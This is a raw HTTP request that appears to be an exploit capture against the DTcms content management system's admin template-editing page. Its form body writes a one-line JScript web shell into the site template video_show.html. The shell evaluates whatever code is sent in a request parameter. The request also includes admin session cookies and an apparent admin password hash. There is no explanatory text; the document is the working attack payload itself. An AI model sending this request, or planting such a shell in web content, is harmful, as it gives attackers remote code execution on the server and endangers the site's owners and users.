 POST /admin/settings/templet_file_edit.aspx?path=main&filename=video_show.html HTTP/1.1
Host:
Content-Length: 424
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: /admin/settings/templet_file_edit.aspx?path=main&filename=video_show.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dt_manage_navigation_cookie=sys_site_templet; ASP.NET_SessionId=xovf0b0a52y4t15yoltlnfpz; DTRememberName=admin; AdminName=DTcms=admin;
AdminPwd=DTcms=87FA6AD6CBFDF3108E4DD6F47F5D04A4
Connection: close
__VIEWSTATE=%2FwEPDwULLTIxMjQ3OTgzOThkZBY4j5d0u8Q5uULP2%2F10Q3uzvdXTgKZkpNjs0GFy2iZ4&__EVENTVALIDATION=%2FwEdAAOv6sQJXdLlumg4UvJV4wWY%2FH8vylOliE3%2FL9QFhW4ZgT
zmltaUM7aEAN%2Bg9cP%2Fm11P4UFV5PK%2FQZMFKZ9GvozzDsUmlEQD4OfJhw2C8yT9gQ%3D%3D&txtContent=%3C%25%40+Page+Language%3D%22Jscript%22%25%3E%3C%25Response.Write%28
eval%28Request.Item%5B%22a%22%5D%2C%22unsafe%22%29%29%3B%25%3E&btnSubmit=%E6%8F%90%E4%BA%A4%E4%BF%9D%E5%AD%98